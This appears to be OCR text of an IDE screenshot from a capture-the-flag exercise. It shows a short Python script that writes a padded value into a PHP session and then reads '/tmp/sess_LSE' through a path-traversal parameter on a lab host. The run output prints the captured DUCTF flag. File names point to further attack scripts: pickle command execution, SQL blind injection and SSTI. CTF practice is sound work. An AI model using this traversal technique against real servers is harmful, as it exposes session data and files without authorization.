 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 脚本 - 123.py
脚本 123.py
123
项目
项目文件
123.py
pickle修改实例属性.py
pickle变量覆盖.py
pickle命令执行.py
PIN脚本.py
posix.pickle
POST时间盲注.py
private.txt
Publickey.txt
python
py序列化.py
Rabbit解码.py
res.jpg
rsaaaaa.py
rsa低e.py
RSA已只pq求d.py
sad.py
secret.py
sql盲注POST.py
sql盲注二分法.py
sss.js
ssti.py
upload17.py
1 import requests
2
3 cookies = {
4 'PHPSESSID': 'LSE'
5 }
6
7 for i in range(4):
8 r = requests.get( url: 'http://192.168.20.144:1337/', params={'theme': 'a' * i + 'M.K.' * 400}, cookies=cookies)
9 r = requests.get( url: 'http://192.168.20.144:1337/audio.php', params={'f': '../../../../tmp/sess_LSE'})
10
11 print(r.text)
1 1
for i in range(4)
Plots
端点
AI Assistant
数据库
通知
运行: 123
"C:\Program Files\Python312\python.exe" C:\脚本\123.py
flag|s:52:"DUCTF{koo-koo-koo-koo-koo-ka-ka-ka-ka-kaw-kaw-kaw!!}";theme|s:1601:"aM.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.K.M.
进程已结束，退出代码为 0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
8:20 CRLF UTF-8 制表符* Python 3.12 (2)